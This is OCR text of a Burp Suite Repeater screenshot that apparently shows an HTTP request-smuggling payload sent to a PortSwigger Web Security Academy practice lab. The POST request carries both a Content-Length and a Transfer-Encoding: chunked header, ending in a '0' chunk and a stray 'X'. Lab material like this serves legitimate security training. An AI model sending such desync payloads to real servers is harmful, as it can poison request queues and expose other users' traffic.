 attack request × 11 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a9100bc036584fc81537188003100fd.web-sec
urity-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: https://portswigger.net/ \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Type:
application/x-www-form-urlencoded \r \n
16 Content-Length: 6 \r \n
17 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 X